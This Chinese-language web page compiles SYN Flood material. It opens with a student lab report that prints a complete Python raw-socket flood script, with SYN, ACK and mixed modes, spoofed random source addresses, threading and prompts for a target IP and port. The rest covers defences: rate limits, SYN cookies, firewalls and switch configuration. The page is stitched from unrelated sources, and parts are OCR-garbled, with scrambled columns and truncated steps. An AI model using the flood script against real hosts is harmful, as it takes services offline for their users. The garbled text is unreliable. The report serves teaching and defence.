配置SYN Flood 攻击防范功能

国家开放大学-—网络安全评价—实训2-拒绝服务攻击-TCP SYN Flood攻击与防御

信息安全与管理专业实训报告学生姓名:一、实训名称:拒绝服务攻击-TCP SYN Flood攻击与防御。

二、实训内容1、kali的安装部署2、SYN Flood攻击演示3、观察受攻击目标的系统状态4、防御措施三、实验步骤1、python攻击代码环境:ubuntu/kali +python 2.7.11使用方法如下:mode有三种模式syn攻击、ack攻击、混合攻击,虽说是支持多线程但是多个线程反而不如单线程快,估计是我的多线程弄得有些问题,麻烦这方面比较懂的朋友帮我指点一下。

我电脑是i7-6700单线程也只能这点速度。

cpu1已经使用89%了看一下抓包情况吧,因为只是测试用我也没带tcp的options字段,报文长度也不够64字节,不过也能传到目的地址。

下面是代码:#!/usr/bin/python#-*-coding:utf-8-*-import socketimport structimport randomimport threadingclass myThread (threading.Thread):def __init__(self,dstip,dstport,mode):threading.Thread.__init__(self)self.dstip = dstipself.dstport =dstportself.mode =modedef run(self):attack(self.dstip,self.dstport,self.mode)def checksum(data):s = 0n = len(data) % 2for i in range(0, len(data)-n, 2):s+= ord(data[i]) + (ord(data[i+1]) << 8) if n:s+= ord(data[i+1])while (s >> 16):s = (s & 0xFFFF) + (s >> 16)s = ~s & 0xffffreturn sdef IP(source,destination,udplen):version = 4ihl = 5tos = 0tl = 20+udplenip_id = random.randint(1,65535)flags = 0offset = 0ttl = 128protocol =6check =0source = socket.inet_aton(source)destination = socket.inet_aton(destination)ver_ihl = (version << 4)+ihlflags_offset = (flags << 13)+offsetip_header = struct.pack("!BBHHHBBH4s4s",ver_ihl,tos,tl,ip_id,flags_offset,ttl,protocol,check,source,destination)check=checksum(ip_header)ip_header = struct.pack("!BBHHHBBH4s4s",ver_ihl,tos,tl,ip_id,flags_offset,ttl,protocol,socket.htons(check),source,destination)return ip_headerdef TCP(srcip,dstip,protocol,dp,fg):source = socket.inet_aton(srcip)destination = socket.inet_aton(dstip)srcport=random.randint(1,65535)dstport=dpsyn_num=random.randint(1,4000000000)if fg == 2:ack_num=0else:ack_num=random.randint(1,4000000000) hlen=5zero=0flag=fgwindow=8192check=0point=0tcplen=hlenh_f=(hlen << 12)+flagTCP_head=struct.pack("!4s4sHHHHIIHHHH",source,destination,protocol,tcplen,srcport,dstport,s yn_num,ack_num,h_f,window,check,point)check=checksum(TCP_head)TCP_head=struct.pack("!HHIIHHHH",srcport,dstport,syn_num,ack_num,h_f,window,check,point )return TCP_headdef makepacket(dstip,dstport,fg):srcip=str(random.choice(ip_first))+'.'+str(random.randint(1,255))+'.'+str(random.randint(1,255))+'. '+str(random.randint(1,255))protocol=6ippacket=IP(srcip,dstip,5)+TCP(srcip,dstip,protocol,dstport,fg)return ippacketdef attack(dstip,dstport,mode):if mode == 'syn':fg=2while 1:data=makepacket(dstip,dstport,fg)s.sendto(data,(dstip,dstport))elif mode == 'ack':fg=18while 1:data=makepacket(dstip,dstport,fg)s.sendto(data,(dstip,dstport))elif mode == 'syn&ack':while 1:data=makepacket(dstip,dstport,2)s.sendto(data,(dstip,dstport))data=makepacket(dstip,dstport,18)s.sendto(data,(dstip,dstport))else:print 'DON\'T xia say!'dstip=raw_input('attack IP:')dstport=int(input('attack PORT:'))mode=raw_input('mode:(syn or ack or syn&ack)') threads=int(input("线程数threads:"))ip_first=[]for i in range(1,10):ip_first.append(i)for i in range(11,172):ip_first.append(i)for i in range(173,192):ip_first.append(i)for i in range(193,224):ip_first.append(i)s = socket.socket(socket.AF_INET,socket.SOCK_RAW,6) s.setsockopt(socket.IPPROTO_IP,socket.IP_HDRINCL,1)threads_name=[]for i in range(threads):threads_name.append('teread'+str(i))for i in range(threads):threads_name[i]=myThread(dstip,dstport,mode)for i in range(threads):threads_name[i].start()2、C语言攻击代码环境:ubuntu/kali gcc version 6.1.1 20160802 (Debian 6.1.1-11)使用方法:支持两个参数目的ip和目的端口性能:限制发包速度的是带宽(我这是100M的网,除去报文的前导码和帧间隔极限速度差不多就是9m左右了),cpu利用才27%,我在1000Mbps的网速下测试,单线程的话速度能到40m左右,cpu占用率大约85%左右。

防flood类攻击设置参数

防flood类攻击设置参数(实用版)目录1.防 flood 类攻击的重要性2.flood 类攻击的定义和常见类型3.如何设置参数来防止 flood 类攻击4.设置参数的实际操作步骤5.注意事项和建议正文随着互联网的普及和网络攻击技术的不断发展,网络安全问题越来越受到人们的关注。

其中,flood 类攻击是一种常见的恶意攻击方式,对网络安全造成了严重的威胁。

因此,防 flood 类攻击设置参数变得尤为重要。

一、防 flood 类攻击的重要性Flood 攻击,即流量攻击,是指攻击者通过向目标服务器发送大量请求,使其超过服务器处理能力,从而导致正常用户无法正常访问目标网站或服务器。

常见的 flood 类攻击有 ICMP Flood、UDP Flood、TCP Flood 等。

如果不进行有效的防范,flood 攻击会导致服务器瘫痪,造成严重的经济损失。

因此,设置合适的参数来防止 flood 类攻击至关重要。

二、Flood 类攻击的定义和常见类型1.Flood 攻击的定义:攻击者利用合法的访问请求,通过大量伪造的IP 地址向目标服务器发送请求,使得服务器处理不过来,从而达到瘫痪服务器的目的。

2.常见类型:(1)ICMP Flood:攻击者向目标服务器发送大量 ICMP Echo Request 报文,导致服务器处理不过来。

(2)UDP Flood:攻击者向目标服务器发送大量 UDP 数据包,使得服务器处理不过来。

(3)TCP Flood:攻击者向目标服务器建立大量 TCP 连接,使得服务器处理不过来。

三、如何设置参数来防止 flood 类攻击设置参数防止 flood 类攻击的方法有很多,这里以 Nginx 为例,介绍如何设置参数来防止 flood 类攻击。

1.限制连接速率:可以通过修改 Nginx 的配置文件,限制客户端连接的速率。

例如,在 Nginx 的配置文件中加入以下内容:```limit_conn_zone $binary_remote_addr zone=addr:10m;limit_conn addr 10;```这表示每秒钟最多允许 10 个连接。

SYN FlOOD攻击原理、检测及防御

关键 词 : S Y N F l o o务攻击和分布式拒绝服务攻击是网络攻击方式中危害极 3 S Y N F l o o d攻击 检测 大的攻击, 和其他的网络攻击不 同, 拒绝服务攻击不是对攻击 目标的 3 . 1传统 检测 方法 系统和数据进行危害, 而是对攻击 目标的网络进行耗尽 , 同时对系统 种是查看本地连接是否有大量的半开连接队列 ,但这个方法 的操 作面 临着 资 源不 断 减少 的情况 ,这 样 就会 导致 攻 击 目标 的 服务 不是 很 准确 。 另一 种是 给 每一 个请 求连 接 的 I P地 址分 配一 个 C o o k i e . 器系统出现崩溃的情况 , 使得用户无法使用网络服务。S N Y F L O O D 如 果短 时 间 内连 续 受 到某 个 I P的重 复 S Y N包 ,就认 定 是受 到 了攻 就 是 拒绝 服务 攻 击 和分 布式 拒 绝服 务攻 击 的 重要 方式 之 一 ,如果 攻 击 , 以后从 这 个 I P地址 来 的包会 被 丢弃 。由于 S Y N包 的源 I P地址 可 击 的目标是支持 T C P应用的,那么这种攻击方式就可以对攻击 目标 以随意伪 造 , S Y N F I o o d 攻 击 可 以很容 易规 避 S Y N C o o k i e 检测。 的所 有 网络 连 接进 行 攻 击 ,同时 使 用户 无 法 正 常 进行 网络 的访 问 , 3 . 2 牛顿 均差 插值 检测 法 S N Y F L O O D攻 击 的原 理就 是利 用 T C P协 议在 建 立 连接 的时候 三次 插值法利用函数 f ( x ) 在某区间中若干点的函数值 , 作出适当的特 握 手 的缺 陷 , 同 时利 用 I P的欺骗 技 术 。为 了更 好 的 解决 这 种攻 击 方 定函数 , 在这些点上取已知值 , 在 区间的其他点上用这特定函数 的值 式, 对S Y N F L O O D攻 击 进行 必要 的检测 是 非 常重 要 的 , 在 检测 方 面 作为 函数 f ( x ) 的近似值。如果这特定函数是多项式 , 就称它为插值多 人们已经在使用一些方法 的,同时在防御方法上人们也找到了一些 项式。利用插值基函数很容易得到拉格 朗日插值多项式 , 公式结构紧 措施 , 可以通过修改系统的配置 , 采用必要的防火墙或者 只允许合法 凑, 在理论分析中甚为方便 , 但当插值节点增减时全部插值基 函数均 的I P源在设备上进行使用 , 这样进行 网络连接 的时候才能避免 出现 要 随之 变化 ,整 个公 式 也将 发生 变 化 ,这在 实 际计算 中是很 不 方便 的, 为了克服这一缺点 , 提出了牛顿插值 。 I P欺骗 的情 况 。 1 T C P三次 握手 4攻 击 防御 只 要服 务器 提供 T C P 应用 , 攻 击 者就 可 以进行 S Y N F l o o d攻击 , T C P 是传输控制协议 的简称 , 它是一种传输层协议 , 在使用 的时 候 主要 是进 行 面 向连 接 。面 向连 接是 一 种数 据 在传 输 的时 候建 立起 而且 S Y N F l o o d 攻 击 一般很 难 以防 御和追 踪 , 现介绍 几 种防 御办 法 。 来 的虚 电路 连 接 ,在 进行 连接 的时候 主要 是 对 客户 端 和服 务器 之 间 4 . 1修改 系统 配 置 进行 连 接 。 这个 连 接 的过程 通常 被人 们称 作 为 T C P的 三次握 手 。 T C P 我们 可 以修 改系统 支持 的最 大 T C P 连 接数 以及 通过 负 载均衡 等 的第 一 次握 手 是客 户 端 向服 务器 发 送 S Y N包 , 并且 要 在 系统 缓 存 中 来 提 高 防御 S Y N F l o o d 攻击 能力 。 开辟~个空间来对服务器 的请求进行处理,这时候连接 的状态表现 4 . 2采用 防火 墙 为S Y N 的发送 状 态 。T C P的第二 次握 手是 服务 器 收到 S Y N包 之后 , 防火墙通常用于保护内部网络不受外部网络 的非授权访 问, 它 对 客户 发送 的 S Y N包 进行 确认 ,然后 向客户 端发 送 S Y N + A C K包 这 位于 客户 端 和服 务器 之 间 。 由于防火 墙 所能 处理 的半 开 连接 数 远大 时在系统的缓存区域同时也是要开辟一块空间对客户端 的请求进行 于服 务 器所 能 处 理 的半 开 连 接 数 以及 根 据 S Y N F l o o d攻击 特 性 , 因 D O S 攻击 有效 地保 护 内部 的服 务器 。 处理, 这 时 的连 接状 态 是 S Y N 的接 收状 态 。T C P的第 三 次握 手 是客 此 防火 墙 可 以用 来 阻止 D 户端 收 到服务 器 发送 的 S Y N + A C K包 ,然后 将 A C K包重 新 发送 给服 4 . 3边缘路由设备只允许合法源 I P进入网络 务器, 服务 器 收到 A C K包 以后 , 客户 端 和服 务器 的连接 就 完 成 了 , 三 通 过在 边 界 路 由设 备 上 配 置访 问控 制 列表 只 允 许合 法 源 I P地 这样会大大过滤掉 S Y N F l o o d 攻击流量. 即使部分利 次握手也就完成了, 这时客户端和服务器就可以进行数据 的传输了。 址才能访问网络. 2 S Y N F L O O D攻击 原理 用 合法 源 I P地址 进行 的攻 击 . 也 非 常容 易被 追踪 。 这是 目前解 决互 联 网S Y N F l o o d攻击 最有 效 的办法 。 2 . 1 T C P 握 手 缺陷 5结束 语 T C P的第二次握手时 ,服务器在收到客户端发送的 S Y N 包以 后, 要在系统的缓存中对客户的请求进行处理, 同时服务器要向客户 为了更好的对 S Y N F L O O D 攻击原理进行掌握 ,同时对传统 的 进 而 找 到更 加准 确 的检 测方 法 , 在检 测方 法 端发 送 S Y N + A C K包 , 在没 有 S Y N F L O O D 攻 击 的 情况 下 , 也 可 能会 攻 击检 测方 法 进行 分 析 , 出现 因为 网络 的原 因 导致 服务 器 在一 定 的 时间 内无 法 收 到 A C K包 , 进行分析的时候对防御 的方法也能进行必要的分析。S Y N F L O O D 在 收到 S Y N F L O O D 攻 击 以后 ,服 务 器会 不 断 的进 行 S Y N + A C K包 攻击方式是与其他攻击方式不 同的攻击 , 在进行攻击的时候 , 不需要 的传 输 , 这样 就 会 导致 缓存 不 断要 进行 空 间 的预 留 , 进 而 出 现系 统缓 使用木马等程序就能对攻击 目标进行攻击,只是需要攻击 目标在使 C P服务 即可 。现 在 , 网络应 用规 模越 来越 大 , 为 了更 好 的利用 网 存不 断 释放 的情 况 , 这时的 S Y N F L O O D 攻 击 就是 利用 的 T C P 握手 用 T 络, 一定要提高网络的使用安全 , 拒绝服务攻击 的危害越来越严重 , 时 出现 的缺 陷 。 需 要提 高全 网用户 的 网络 安全 防 护意 识 和技 术水 平 以及 需要 网络 服 2 . 2 I P欺 骗 在网络 中, 路由设备要根据数据包 的目标 I P地址进行数据包 的 务提供商和用户进行共 同防御 。拒绝服务攻击将仍是我们必须重点 传输 , 使数据包传输到 目的端 , 在这个过程 中, 对源 I P地址是不会进 防范和 研究 的 网络安 全 的威 胁 之 一 。 参 考文 献 行检查的, 这样也就为 S Y N F L O O D 的攻击提供了一个便利的条件。 S Y N F L O O D 进行 攻 击 的 时候 ,可 以对 源 I P 的地 址 进行 随意 的伪 [ 1 ] 胡伟栋, 汪为农. 分布式拒绝服务攻击及其防范叨. 计算机工程 , 2 0 0 0 造 ,使 源 I P地 址在 进行 追 踪 的时候 非常 难进 行 ,尽 管 S Y N F L O O D ( 1 0 ) . 可 以通过 这种 方 式来 进行 攻击 , 同 时也可 以找到 防御 的方 法 。 [ 2 1 - ¥卫. I n t e r n e t 网络层 安全 协议 理论 研 究 与 实现 叨. 计 算机 学报 , 1 9 9 9

TCP协议中的SYN攻击与防范措施(四)

SYN攻击与防范措施:网络世界的隐患与挑战网络安全问题是互联网发展过程中不可忽视的重要议题之一。

在众多的网络攻击手段中,SYN攻击一直以来都是危害严重且普遍存在的一种攻击方式。

本文将深入探讨SYN攻击的原理与影响,并提出针对性的防范措施,以帮助网络安全相关人员更好地应对这一挑战。

一、SYN攻击的原理SYN攻击(SYN Flood)是一种利用TCP协议中的漏洞进行的拒绝服务攻击(Denial of Service,DoS)。

攻击者通过请求连接来占用服务器资源,以达到阻塞正常用户连接的目的。

具体而言,SYN攻击是通过发送大量伪造的TCP连接请求(SYN包)来迷惑服务器,使其一直处于半连接状态,无法建立真正的连接。

攻击者通常会使用大量的IP地址和源端口号来混淆服务器,从而增加攻击的隐蔽性。

二、SYN攻击的影响SYN攻击对网络造成的影响是不可忽视的。

首先,它会耗尽服务器的资源,使其无法响应正常用户的请求,导致服务不可用。

其次,SYN攻击还可能导致网络拥塞,降低整个网络的带宽和传输速度。

更为严重的是,一些关键的网络设备(如防火墙)可能会因为处理SYN攻击而奔溃,从而给整个网络架构带来灾难性的后果。

三、防范SYN攻击的措施面对日益猖獗的SYN攻击,网络安全专家们提出了多种有效的防范措施:1. 增加系统资源SYN攻击利用了服务器资源的有限性,因此增加系统资源是一个最直接也最简单的方法。

通过提高服务器的处理能力和连接数目限制,可以减轻SYN攻击对服务器的影响。

2. 设置SYN CookieSYN Cookie是一种防御SYN攻击的方法。

通过在服务器端设置SYN Cookie,当服务器接收到一个SYN请求后,会将相关信息(如序列号等)保存在一个临时Cookie中。

只有在客户端回应ACK时,服务器才会验证该Cookie是否正确,并建立连接。

这种方式可以提高服务器抵御SYN攻击的能力。

3. 使用防火墙和入侵检测系统防火墙和入侵检测系统(IDS)能够识别并拦截大量的SYN请求。

防flood类攻击设置参数

防flood类攻击设置参数【原创实用版】目录1.防 flood 类攻击的重要性2.flood 类攻击的定义和种类3.如何设置防 flood 类攻击的参数4.设置防 flood 类攻击参数的实际应用5.总结正文【1.防 flood 类攻击的重要性】在网络世界中,安全一直是一个备受关注的话题。

随着网络技术的不断发展,网络攻击手段也日益翻新。

其中,flood 类攻击是一种常见的恶意攻击方式,对网络安全造成了严重威胁。

因此,防止 flood 类攻击显得尤为重要。

【2.flood 类攻击的定义和种类】flood 类攻击,顾名思义,是指攻击者通过向目标发送大量数据包,使得目标系统无法正常处理正常流量,从而造成拒绝服务(DoS)或拒绝访问(DoA)的攻击手段。

常见的 flood 类攻击包括:ICMP Flood、UDP Flood、TCP Flood、SYN Flood 等。

【3.如何设置防 flood 类攻击的参数】为了有效防止 flood 类攻击,我们需要设置一些相应的参数。

具体操作如下:(1)设置防火墙规则:通过防火墙,我们可以对进出网络的数据包进行控制。

针对 flood 类攻击,我们需要设置允许或拒绝某些特定类型的数据包。

例如,可以限制 ICMP、UDP 等特定协议的数据包进出网络。

(2)配置入侵检测系统(IDS):IDS 可以实时监控网络中的数据包,一旦发现异常流量,可以立即报警并采取措施进行处理。

因此,我们需要对 IDS 进行配置,以便它能够识别并防范 flood 类攻击。

(3)启用流量控制:通过流量控制,我们可以限制单位时间内通过网络的数据量。

这样一来,即使遭受 flood 类攻击,也能够保证网络中的正常流量不会受到影响。

(4)合理设置路由策略:针对 flood 类攻击,我们还可以通过设置路由策略来进行防范。

例如,可以设置路由器的出口接口的最大速率,限制数据包的发送速度。

【4.设置防 flood 类攻击参数的实际应用】在实际应用中,我们需要根据网络的实际情况和需求,灵活设置防flood 类攻击的参数。

SYN代理防御syn-flood攻击的原理及实现

2 C 连接的建立过程 T P

为了描述方便,把请求建立 T P连接的一端称为 C 客户端 ,把接受请求 的那一端称为服务器。T P连接 C 建立之前需要进 行一个称为三 次握手 的过程,图 1显 示了这个过程和相关状态的变化 : T P首部中含有 6个 比特 的控制标志L,其 中跟 C 1 】 三 次握手有关的是 S N和 A K这 两个标志 。客户端 Y C 向服务器发送一个 S N标志设置为 1 Y 的数据包 , 客户 端进入 S N E D状态 ,服 务器收到这个 S N标 志 Y SN Y 设置为 1的数据包后进入 S N R V 状态 ,这一步 Y C D

Ab t a t s n fo di o s r c : y - o sac mmo e il fs r iea a k I s st ec a a trsist a e ur str e wa a d h k l n d n a e vc t c . t e h h r ce itc h ti rq ie e - y h n s a e o u t h t sa ih TCP c n e t n t e d al g mb ro lg l rth n s a epa k tt h a g g la ig t sa ls oe tbl s o n c i os n a enu e fi e a s a d h k c e ot e t e e dn o e tb ih a o r l i f r

t e n t e tr t h a e a no sa i r l a S r s l g u e f TCP c n e t n o YN RCVD s t o h age.o t e t g t c n t e tbl h no ma TCP r a e n mb r o o n ci s f S o

SYNFlOOD攻击原理、检测及防御

SYNFlOOD攻击原理、检测及防御SYN LLOOD是现在比较常见的攻击方式,它可以利用TCP协议的缺陷来对TCP连接请求进行伪造,进而导致CPU在资源方面出现耗尽的情况,或者是导致CPU出现内存不足的情况。

在对SYN FLOOD攻击进行分析的时候可以从TCP三次握手和握手的时候出现的缺陷,同时在IP方面出现的欺骗进行分析,这样可以更好的对SYN FLOOD 进行分析,进而找到检测的方法和防御的方法。

标签:SYN Flood攻击;检测;防御拒绝服务攻击和分布式拒绝服务攻击是网络攻击方式中危害极大的攻击,和其他的网络攻击不同,拒绝服务攻击不是对攻击目标的系统和数据进行危害,而是对攻击目标的网络进行耗尽,同时对系统的操作面临着资源不断减少的情况,这样就会导致攻击目标的服务器系统出现崩溃的情况,使得用户无法使用网络服务。

SNY FLOOD就是拒绝服务攻击和分布式拒绝服务攻击的重要方式之一,如果攻击的目标是支持TCP应用的,那么这种攻击方式就可以对攻击目标的所有网络连接进行攻击,同时使用户无法正常进行网络的访问,SNY FLOOD攻击的原理就是利用TCP协议在建立连接的时候三次握手的缺陷,同时利用IP的欺骗技术。

为了更好的解决这种攻击方式,对SYN FLOOD攻击进行必要的检测是非常重要的,在检测方面人们已经在使用一些方法的,同时在防御方法上人们也找到了一些措施,可以通过修改系统的配置,采用必要的防火墙或者只允许合法的IP源在设备上进行使用,这样进行网络连接的时候才能避免出现IP欺骗的情况。

1 TCP三次握手TCP是传输控制协议的简称,它是一种传输层协议,在使用的时候主要是进行面向连接。

面向连接是一种数据在传输的时候建立起来的虚电路连接,在进行连接的时候主要是对客户端和服务器之间进行连接。

这个连接的过程通常被人们称作为TCP的三次握手。

TCP的第一次握手是客户端向服务器发送SYN包,并且要在系统缓存中开辟一个空间来对服务器的请求进行处理,这时候连接的状态表现为SYN 的发送状态。

SYN Flood攻击防范技术

1 概述1.1 产生背景SYN Flood攻击是一种通过向目标服务器发送SYN报文,消耗其系统资源,削弱目标服务器的服务提供能力的行为。

一般情况下,SYN Flood攻击是在采用IP源地址欺骗行为的基础上,利用TCP连接建立时的三次握手过程形成的。



众所周知,一个TCP连接的建立需要双方进行三次握手,只有当三次握手都顺利完成之后,一个TCP连接才能成功建立。

当一个系统(称为客户端)请求与另一个提供服务的系统(称为服务器)建立一个TCP连接时,双方要进行以下消息交互:(1) 客户端向服务器发送一个SYN消息;(2) 如果服务器同意建立连接,则响应客户端一个对SYN消息的回应消息(SYN/ACK);(3) 客户端收到服务器的SYN/ACK以后,再向服务器发送一个ACK消息进行确认。

当服务器收到客户端的ACK消息以后,一个TCP的连接成功完成。

连接的建立过程如图1所示:图1 TCP连接的建立在上述过程中,当服务器收到SYN报文后,在发送SYN/ACK回应客户端之前,需要分配一个数据区记录这个未完成的TCP连接,这个数据区通常称为TCB资源,此时的TCP连接也称为半开连接。

这种半开连接仅在收到客户端响应报文或连接超时后才断开,而客户端在收到SYN/ACK报文之后才会分配TCB资源,因此这种不对称的资源分配模式会被攻击者所利用形成SYN Flood攻击。

图2 SYN Flood攻击原理图如图2所示,攻击者使用一个并不存在的源IP地址向目标服务器发起连接,该服务器回应SYN/ACK消息作为响应,由于应答消息的目的地址并不是攻击者的实际地址,所以这个地址将无法对服务器进行响应。

因此,TCP握手的最后一个步骤将永远不可能发生,该连接就一直处于半开状态直到连接超时后被删除。

如果攻击者用快于服务器TCP连接超时的速度,连续对目标服务器开放的端口发送SYN报文,服务器的所有TCB资源都将被消耗,以至于不能再接受其他客户端的正常连接请求。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

配置SYN Flood攻击防范功能

SYN Flood攻击是一种通过向目标服务器发送SYN报文,消耗其系统资源,削弱目标服务器的服务提供能力的行为。

一般情况下,SYN Flood攻击是在采用IP源地址欺骗行为的基础上,利用TCP连接建立时的三次握手过程形成的。

操作step

step1执行命令system-view,进入系统视图。

step2执行命令vlan vlan-id,创建VLAN并进入VLAN视图。

step3执行命令quit,退回系统视图。

step4执行命令firewall enable,打开攻击防范使能开关。

step5执行命令firewall defend syn-flood enable,使能全局SYN Flood攻击防范功能。

缺省情况下,SYN Flood攻击防范功能处于关闭状态。

step6执行命令interface vlanif vlan-id,进入VLANIF接口视图。

step7执行命令firewall defend enable,打开攻击防范使能开关。

step8执行命令quit,退回系统视图。

step9(可选)执行命令firewall defend syn-flood ip ip-address[max-rate rate-number],设置

使用display firewall defend flag命令查看S-switch设备配置的攻击防范信息,显示

“syn-flood”表示SYN Flood防范功能已经使能。